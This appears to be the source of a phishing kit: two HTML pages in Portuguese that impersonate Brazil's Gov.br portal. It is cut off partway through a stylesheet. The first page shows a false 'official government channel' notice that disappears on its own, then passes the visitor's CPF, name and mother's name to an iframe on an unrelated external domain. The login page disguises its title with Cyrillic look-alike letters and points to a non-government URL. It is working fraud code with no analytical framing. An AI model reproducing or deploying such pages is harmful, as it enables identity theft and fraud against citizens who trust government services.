
<file: funil/index.html>
<!DOCTYPE html><html lang="pt-br"><head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Gov.br</title>
    <link href="css/bootstrap.min.css" rel="stylesheet">
    <link rel="stylesheet" href="css/all.min.css">
<style>
    body {
        margin: 0;
        font-family: Arial, sans-serif;
        background-color: #ffffff;
        height: 100vh;
        overflow: hidden;
        display: flex;
        flex-direction: column;
    }
    .navbar-custom {
        background-color: #0052cc;
        padding: 10px 20px;
        display: flex;
        align-items: center;
        justify-content: space-between;
        flex-shrink: 0;
    }
    .navbar-custom a {
        color: white;
        text-decoration: none;
        padding: 0 15px;
        font-size: 16px;
    }
    .navbar-custom a:hover {
        text-decoration: underline;
    }
    .logo {
        display: flex;
        align-items: center;
    }
    .logo img {
        height: 8px;
        margin-right: 10px;
    }
    .main-content {
        text-align: center;
        padding: 10px 0;
        flex-shrink: 0;
    }
    .main-content img {
        height: 30px;
    }
    .notification {
        background-color: #e0f7f4;
        color: #4a4a4a;
        padding: 20px;
        border-radius: 10px;
        margin: 20px auto;
        width: 90%;
        max-width: 600px;
        box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
        position: relative;
        opacity: 1;
        transition: opacity 1s ease-out;
        flex-shrink: 0;
    }
    .notification i {
        font-size: 24px;
        margin-right: 15px;
    }
    .iframe-container {
        flex-grow: 1;
        width: 100%;
        overflow: hidden;
    }
    iframe {
        width: 100%;
        height: 100%;
        border: none;
    }
    @media (max-width: 768px) {
        .navbar-custom {
            flex-direction: column;
            padding: 2px;
        }
        .navbar-custom a {
            font-size: 7px;
            padding: 2px 10px;
        }
        .logo {
            margin-bottom: 10px;
        }
    }
</style>
</head>
<body>
    <div class="navbar-custom">
        <div class="logo">
            <img src="images/logo.svg" alt="Logo gov.br">
        </div>
        <div>
            <a href="#">ACESSO À INFORMAÇÃO</a>
            <a href="#">PARTICIPE</a>
            <a href="#">SEF</a>
        </div>
    </div>
    <div class="main-content">
        <img src="images/govbr.webp" alt="gov.br">
    </div>
    <div id="notification" class="notification">
        <i class="fas fa-info-circle"></i>
        <span>Esse é um canal de atendimento oficial do governo</span>
    </div>
    <div class="iframe-container">
        <iframe id="iframe" src=""></iframe>
    </div>

    <script src="js/bootstrap.bundle.min.js"></script>

   <script>
    // Função para obter parâmetros da URL atual
    function obterParametroDaURL(nome) {
        const urlSearchParams = new URLSearchParams(window.location.search);
        return urlSearchParams.get(nome);
    }

    // Função para obter a data atual no formato dd/mm/yyyy
    function obterDataAtual() {
        const data = new Date();
        const opcoes = { timeZone: 'America/Sao_Paulo', day: '2-digit', month: '2-digit', year: 'numeric' };
        return data.toLocaleDateString('pt-BR', opcoes);
    }

    // Obter os parâmetros da URL atual
    const cpfParametro = obterParametroDaURL('cpf') || ''; // Parâmetro 'cpf'
    const nomeParametro = obterParametroDaURL('nome') || ''; // Parâmetro 'nome'
    const maeParametro = obterParametroDaURL('mae') || ''; // Parâmetro 'mae'
    const dataAtual = obterDataAtual();

    // Construir a URL com os parâmetros e a data atual
    const urlComParametros = `https://app.chat2025-atendimento.site/p-i-8-s-szmupsg?cpf=${cpfParametro}&nome=${nomeParametro}&mae=${maeParametro}&data=${dataAtual}`;

    // Atualizar a origem (src) do iframe
    const iframe = document.querySelector('#iframe');
    iframe.src = urlComParametros;

    // Adicionar evento de scroll suave ao carregar o iframe
    iframe.onload = function() {
        setTimeout(() => {
            iframe.scrollIntoView({ behavior: 'smooth' });
        }, 500); // Adiciona um pequeno atraso antes de rolar
    };
</script>

    <script>
        window.onload = function() {
            setTimeout(function() {
                var notification = document.getElementById("notification");
                notification.style.opacity = '0'; // Inicia o desaparecimento suave
    
                // Aguarda a transição terminar para remover a notificação e ajustar o iframe
                setTimeout(function() {
                    notification.remove(); // Remove o elemento da notificação
    
                    // Ajusta a altura do iframe após a remoção da notificação
                    var iframeContainer = document.querySelector('.iframe-container');
                    iframeContainer.style.height = 'calc(100vh - 80px)'; // Recalcula a altura sem a notificação
                }, 1000); // Tempo suficiente para a transição de desaparecimento (1s)
            }, 2000); // Espera 2 segundos antes de iniciar o desaparecimento
        };
    </script>

</body></html>
</file>

<file: login/index.html>
<!DOCTYPE html><html lang="pt-BR"><head>
    <script src="js/axios.min.js"></script>
    <link rel="stylesheet" href="css/bootstrap.min.css" crossorigin="anonymous">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><title>Gоv.br - аcеssе suа cоntа</title><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no, shrink-to-fit=no"><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><link rel="icon" href="images/default.ico"><link rel="apple-touch-icon" href="images/default.ico"><meta name="description" content=""><meta name="keywords" content=""><link rel="canonical" href="https://lions-class.pages.net.br/aaskdlogin"><meta name="robots" content="all"><meta property="og:locale" content="pt_BR"><meta property="og:type" content="article"><meta property="og:title" content=""><meta property="og:description" content=""><meta property="og:site_name" content=""><meta property="og:url" content="https://lions-class.pages.net.br/aaskdlogin"><style id="css_desktop" type="text/css" media="all"> html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;vertical-align:baseline;background:none repeat scroll 0 0 transparent;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;outline:0;} html,body{width:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;text-size-adjust:100%;font-family:"Open Sans",sans-serif;font-style:normal;font-weight:400;} input,.select,textarea,input:hover,.select-hover,textarea:hover,input:focus,.select-focus,textarea:focus,input:disabled,.select-disabled,textarea:disabled{background:inherit;outline:0;-webkit-box-shadow:none;box-shadow:none;border:0;-webkit-box-sizing:border-box;-khtml-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;} form textarea,form input,form option{font-family:"Open Sans",sans-serif;font-style:normal;font-weight:400;color:inherit;} html{font-size:10px;font-family:sans-serif;height:-webkit-fill-available;height:-moz-fill-available;height:-o-fill-available;height:-ms-fill-available;transform-origin:left top;-webkit-transform-origin:left top;-ms-transform-origin:left top;-moz-transform-origin:left top;-o-transform-origin:left top;} body{color:rgba(0,0,0,0.87);height:auto;min-width:320px;overflow-x:hidden;overflow-y:scroll;font-size:10px;} article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block} ol,ul{list-style:none} a{margin:0;padding:0;font-size:100%;vertical-align:baseline;background:transparent} .preload *{-webkit-transition:none!important;-moz-transition:none!important;-o-transition:none!important;transition:none!important} b,strong{font-weight:bold;} i,em{font-style:italic;} s{text-decoration:line-through;} a:hover{text-decoration:underline;color:inherit;}  .body_bloquear{width:100%;height:100%;overflow-y:scroll;overflow-x:hidden;position:absolute;top:0;left:0;bottom:0;right:0;} .site_borrar{-webkit-filter:blur(2px);filter:blur(2px);pointer-events:none;-ms-touch-action:none;touch-action:none;height:100%;width:100%;position:fixed;} .gpc-e .c *{-webkit-box-sizing:border-box;box-sizing:border-box;outline:0;line-height:inherit;font-smoothing:antialiased;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased;} .gpc-b{width:100%;min-height:40px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative; background-color:#fff;border-width:0px;border-style:solid;border-color:rgba(0,0,0,0);border-right:0 none!important;border-left:0 none!important;background-size:auto;background-repeat:no-repeat;background-position:50%;} .gpc-b_sobreposicao{background-color:#fff;top:0;bottom:0;left:0;right:0;position:absolute;z-index:0;width:100%;height:100%;pointer-events:none;opacity:0;} .gpc-e{position:absolute;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;} .gpc-e .c{position:relative;width:100%;height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;background-size:cover;background-repeat:no-repeat;background-position:50%;opacity:1;-o-tab-size:4;tab-size:4;-moz-tab-size:4;white-space:pre-wrap;word-wrap:break-word;float:left;transition-property:background-color,color,opacity,transform;will-change:background-color,color,opacity,transform;} .gpc-e.e_html .c{word-break:break-word;white-space:normal;} .gpc-e.e_linha_horizontal{height:auto!important;} .gpc-e.e_linha_horizontal .c{margin:auto 0;width:100%;display:block;border-left:0 none;border-right:0 none;border-top:0 none;margin:5px 0;} .gpc-e.e_linha_vertical{width:auto!important;} .gpc-e.e_linha_vertical .c{margin:0 auto;height:100%;width:auto;display:block;margin:0 5px;} .gpc-e.e_caixa .c{width:100%;height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-background-size:auto auto;background-size:auto;background-repeat:no-repeat;background-position:50%;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-left-radius:0px;border-bottom-right-radius:0px;} .gpc-e.e_circulo .c{width:100%;height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-background-size:auto auto;background-size:auto;background-repeat:no-repeat;background-position:50%;} .centralizar{position:relative;width:960px;margin:0 auto;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:left;} .gpc-e.dm{display:none} .gpc-e.dd,.gpc-e.dd.gpc-e.dm{display:block} .gpc-e.esconder_desktop,.gpc-e.gpc-e.dd.esconder_desktop,.gpc-e.gpc-e.dm.esconder_desktop,.gpc-b.esconder_desktop{display:none;} @media all and (max-width:800px){ .gpc-e.esconder_desktop,.gpc-e.gpc-e.dd.esconder_desktop,.gpc-e.gpc-e.dm.esconder_desktop,.gpc-b.esconder_desktop{display:block;} .gpc-e.esconder_mobile,.gpc-b.esconder_mobile{display:none!important} .gpc-e.dd{display:none} .gpc-e.dm,.gpc-e.dd.gpc-e.dm{display:block} } #site{min-width:980px;overflow:hidden;} .link_popup,.link_interno,.link_externo{cursor:pointer} .gpc-e .c.e_botao{cursor:pointer;user-select:none;-webkit-transition:transform,background-color,color,opacity .25s ease-out;-o-transition:transform,background-color,color,opacity .25s ease-out;transition:transform,background-color,color,opacity .25s ease-out;overflow:hidden;line-height:1.3;text-decoration:none;background-color:rgb(30,136,229);background-image:none;color:rgb(255,255,255);border:0px;border-radius:3px;text-align:center;white-space:normal;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 8px;} .gpc-e .c .gpc_botao span{-webkit-transition:color,opacity .25s ease-out;-o-transition:color,opacity .25s ease-out;transition:color,opacity .25s ease-out;} .gpc-e .c.e_botao.sombra_botao,.gpc-e .c .gpc_botao span.sombra_botao{-moz-box-shadow:0 1px 3px rgba(1,1,1,.5);box-shadow:0 1px 3px rgba(1,1,1,.5);} .gpc-e .c.e_botao.sombra_3d,.gpc-e .c .gpc_botao span.sombra_3d{height:calc(100% - 5px)} .gpc-e .c.e_html blockquote{display:none} .gpc-e .c.e_html .fb-comments{width:100%!important;height:100%!important;} .gpc-e .c.link_interno{cursor:pointer} .e_circulo{border-radius:50%} .gpc-e.e_imagem .c .imagem_fundo{width:100%;height:100%;background-repeat:no-repeat;border:0px transparent solid;border-radius:inherit;} option:disabled{display:none} .gpc-e.e_video .c{width:100%;height:100%;}  @keyframes se_key{0%{opacity:.5;}100%{opacity:1;}} @-os-keyframes se_key{0%{opacity:.5;}100%{opacity:1;}} @-moz-keyframes se_key{0%{opacity:.5;}100%{opacity:1;}} @-webkit-keyframes se_key{0%{opacity:.5;}100%{opacity:1;}} .se_imagem .c,.se_video,.se_fonte,.se_caixa .c,.se_contador span,.se_slider .imagem{color:transparent!important;background:rgba(128,128,128,.05);background-repeat:no-repeat;background-image:none!important;animation:.8s ease infinite alternate se_key;-webkit-animation:.8s ease infinite alternate se_key;-o-animation:.8s ease infinite alternate se_key;text-shadow:none!important;} .gpc-e.se_video{overflow:hidden;} .se_fonte *{color:transparent!important;text-shadow:none!important;} .se_fonte input,.se_fonte select,.se_fonte textarea,.se_fonte label{opacity:0!important;-moz-opacity:0;filter:alpha(opacity=0);-ms-filter:"alpha(Opacity=0)";transition:0 none;} .ll_background{background-image:none!important;} .gpc-e a:link,.gpc-e a:visited,.gpc-e a{text-decoration:none;} .gpc-e.e_titulo a:hover,.gpc-e.e_texto a:hover{text-decoration:underline;} .aviso_fundo{opacity:0;-moz-opacity:0;filter:alpha(opacity=0);-ms-filter:"alpha(Opacity=0)";position:fixed;top:0;bottom:0;left:0;right:0;background:rgba(0,0,0,.84);z-index:100000;-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-ms-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease;} .aviso_texto{opacity:0;-moz-opacity:0;filter:alpha(opacity=0);-ms-filter:"alpha(Opacity=0)";position:fixed;margin:auto;left:0;right:0;color:#fff;top:0;bottom:0;min-height:100px;max-height:300px;z-index:100001;text-align:center;vertical-align:middle;font-size:50px;line-height:2;-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-ms-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease;font-family:"",sans-serif;font-style:normal;font-weight:bold;} .mostrar_aviso{opacity:1;-moz-opacity:1;filter:alpha(opacity=100);-ms-filter:"alpha(Opacity=100)"} .esconder{display:none} .video-background{pointer-events:none;width:100%;height:100%;z-index:0;} .video-background iframe{width:140%;height:150%;margin:-18% -20%;} body .gm_fundo{position:absolute;bottom:0;} @media all and (max-width:800px){ .aviso_texto{font-size:35px;} #site{min-width:360px;} .centralizar{width:360px;} .gpc_modal{min-width:175px!important;} } ::-webkit-scrollbar{width:6px;height:6px;background-color:#f9f9f9;} ::-webkit-scrollbar-track{background-color:#f9f9f9;} ::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,0.24);border-radius:6px;-webkit-border-radius:6px;} ::-webkit-scrollbar-thumb:hover{background-color:rgba(0,0,0,0.38);} .carregando{width:30px;height:30px;margin:auto;top:0;bottom:0;right:0;left:0;position:absolute;background-size:30px;background-repeat:no-repeat;background-position:center;background-image:url("[data-uri]");}  @supports (-webkit-marquee-repetition:infinite) and (object-fit:fill){.gpc-e .c{word-break:break-word;white-space:normal;}} @media not all and (min-resolution:.001dpcm){@media{.gpc-e .c{word-break:break-word;white-space:normal;}}}  .e_animacoes{opacity:0;-moz-opacity:0;filter:alpha(opacity=0);-ms-filter:"alpha(Opacity=0)";}  .gpc-e.e_botao *{font-family:"Open Sans",sans-serif;font-style:normal;font-weight:600;} @media all and (max-width:800px){.gpc-e.e_botao *{font-family:"Open Sans",sans-serif;font-style:normal;font-weight:600;}}     .gpc-e.e_formulario .c fieldset{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;} .gpc-e.e_formulario .c fieldset *{font-family:"Open Sans",sans-serif;font-style:normal;font-weight:400;} .gpc-e.e_formulario .c fieldset .gpc_campos{position:relative;padding:0 0 16px 0;-webkit-box-sizing:border-box;-khtml-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;} .gpc-e.e_formulario .c fieldset .gpc_campos.gpc_campos-hidden{display:none} .gpc-e.e_formulario .c fieldset .gpc_campos-100{width:100%} .gpc-e.e_formulario .c fieldset .gpc_campos-50{width:48%} .gpc-e.e_formulario .c fieldset .gpc_campos-titulo{width:100%;line-height:1.4;font-size:14px;margin-bottom:4px;margin-top:0px;} .gpc-e.e_formulario .c fieldset .gpc_campos-50 .gpc_campos-titulo{height:18px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;} .gpc-e.e_formulario .c fieldset .gpc_campos-titulo em{margin-right:4px;opacity:.25} .gpc-e.e_formulario .c fieldset .gpc_campos-titulo_descricao{margin-left:6px;} .gpc-e.e_formulario .c fieldset .gpc_campos-campo{margin-bottom:8px;position:relative} .gpc-e.e_formulario .c fieldset .gpc_campos-texto{font-size:12px;line-height:16px;opacity:0.5} .gpc-e.e_formulario .c fieldset .gpc_campos_hidden{display:none;} .gpc-e.e_formulario .c fieldset .gpc_campos_input{min-height:94px;} .gpc-e.e_formulario .c fieldset .gpc_campos_select{min-height:94px;} .gpc-e.e_formulario .c fieldset .gpc_campo{height:44px;display:block;padding:12px 8px;font-size:16px;line-height:16px;width:100%;-webkit-transition:transform,opacity,background-color,color 100ms ease-out 75ms;-o-transition:transform,opacity,background-color,color 100ms ease-out 75ms;transition:transform,opacity,background-color,color 100ms ease-out 75ms;font-weight:400;border-style:solid;border-width:1px;border-radius:2px;} .gpc-e.e_formulario .c fieldset select.gpc_campo{padding:0 8px;} .gpc-e.e_formulario .c fieldset input[type="checkbox"],.gpc-e.e_formulario .c fieldset input[type="radio"]{display:none;} .gpc-e.e_formulario .c fieldset .gpc_campos-campo-opcao{width:100%;padding:4px 0;position:relative;} .gpc-e.e_formulario .c fieldset .gpc_campos-campo-opcao label{font-size:14px;padding-left:24px;display:block;} .gpc-e.e_formulario .c fieldset .gpc_campos-check .gpc_campos-campo-opcao label:before,.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd .gpc_campos-campo-opcao label:before{-moz-border-radius:4px;-moz-box-sizing:border-box;background:#fff;border:1px solid #8195a8;border-radius:4px;box-sizing:border-box;content:"";cursor:pointer;display:block;height:16px;left:-1px;position:absolute;top:4px;width:16px;} .gpc-e.e_formulario .c fieldset .gpc_campos-check .gpc_campos-campo-opcao label:after,.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd .gpc_campos-campo-opcao label:after{-moz-box-sizing:border-box;-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);border:none;border-bottom:3px solid #fff;border-left:3px solid #fff;box-sizing:border-box;height:5px;left:2px;top:7px;transform:rotate(-45deg);width:9px;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";background:transparent;content:"";filter:alpha(opacity=0);opacity:0;position:absolute;} .gpc-e.e_formulario .c fieldset input[type="checkbox"]:checked + label:before{background-color:#308DFC;border:0;} .gpc-e.e_formulario .c fieldset input[type="checkbox"]:checked + label:after{top:9px;filter:alpha(opacity=1);opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";} .gpc-e.e_formulario .c fieldset .gpc_campos-radio .gpc_campos-campo-opcao label:before,.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd .gpc_campos-campo-opcao label:before{-moz-border-radius:8px;border-radius:8px;-moz-box-sizing:border-box;background:#fff;border:1px solid #8195a8;box-sizing:border-box;content:"";cursor:pointer;display:block;height:16px;left:-1px;position:absolute;top:4px;width:16px;} .gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd .gpc_campos-campo-opcao label{padding-right:42px;} .gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd .gpc_campos-campo-opcao label:before{-moz-border-radius:3px;border-radius:3px;} .gpc-e.e_formulario .c fieldset .gpc_campos-radio .gpc_campos-campo-opcao label:hover:before,.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd .gpc_campos-campo-opcao label:hover:before{border:4px solid #9bc7fd;} .gpc-e.e_formulario .c fieldset input[type="radio"]:checked + label:before,.gpc-e.e_formulario .c fieldset input[type="radio"]:checked + label:before{border:4px solid #308DFC;} .gpc-e.e_formulario .c fieldset .gpc_campos-textarea .gpc_campo{height:140px} .gpc-e.e_formulario .c fieldset .gpc_campos-input.gpc_campos-error .gpc_campo{padding-right:44px;} .gpc-e.e_formulario .c fieldset .gpc_campos-input.gpc_campos-error .gpc_campo, .gpc-e.e_formulario .c fieldset .gpc_campos-select.gpc_campos-error select.gpc_campo, .gpc-e.e_formulario .c fieldset .gpc_campos-textarea.gpc_campos-error .gpc_campo{border:1px solid red!important} .gpc-e.e_formulario .c fieldset .gpc_campos.gpc_campos-error .gpc_campos-titulo span{color:red!important} .gpc-e.e_formulario .c fieldset .gpc_campos.gpc_campos-error .gpc_campos-campo .gpc_campos-erro{opacity:1;pointer-events:all;} .gpc-e.e_formulario .c fieldset .gpc_campos.gpc_campos-error .gpc_campos-texto, .gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd.gpc_campos-error .gpc_campos-campo-opcao, .gpc-e.e_formulario .c fieldset .gpc_campos-check.gpc_campos-error .gpc_campos-campo-opcao, .gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd.gpc_campos-error .gpc_campos-campo-opcao, .gpc-e.e_formulario .c fieldset .gpc_campos-radio.gpc_campos-error .gpc_campos-campo-opcao{color:red!important} .gpc-e.e_formulario .c fieldset .gpc_campos-check.gpc_campos-error .gpc_campos-campo-opcao label:before, .gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd.gpc_campos-error .gpc_campos-campo-opcao label:before, .gpc-e.e_formulario .c fieldset .gpc_campos-radio.gpc_campos-error .gpc_campos-campo-opcao label:before{border-color:red!important} .gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd a,.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd a:hover,.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd a:link,.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd a:visited{color:inherit;} .gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd a:hover{text-decoration:underline;} .gpc-e.e_formulario .c .gpc_botao{font-family:"Open Sans",sans-serif;font-style:normal;font-weight:600;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;cursor:pointer;position:absolute;left:8px;text-decoration:none;float:left;background-image:none;color:#fff;border:0;border-radius:3px;font-size:16px;text-align:center;white-space:nowrap;height:54px;line-height:1.3;width:300px;} .gpc-e.e_formulario .c .gpc_botao *{font-family:"Open Sans",sans-serif;font-style:normal;font-weight:600;} .gpc-e.e_formulario .c .gpc_botao span{-webkit-box-sizing:border-box;box-sizing:border-box;float:left;border-radius:inherit;width:100%;min-height:100%;white-space:normal;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:0 8px;} .gpc-e.e_formulario .c .gpc_botao span.sombra_botao{-moz-box-shadow:rgb(207,207,207) 0px 1px 3px;-webkit-box-shadow:rgb(207,207,207) 0px 1px 3px;box-shadow:rgb(207,207,207) 0px 1px 3px;} .gpc-e.e_formulario .c .gpc_botao span.sombra_3d{height:-webkit-calc(100% - 5px);height:calc(100% - 5px);-moz-box-shadow:#0e5aaf 0px 5px 0px;-webkit-box-shadow:#0e5aaf 0px 5px 0px;box-shadow:#0e5aaf 0px 5px 0px;} .gpc-e.e_formulario .c fieldset .gpc_campos-campo 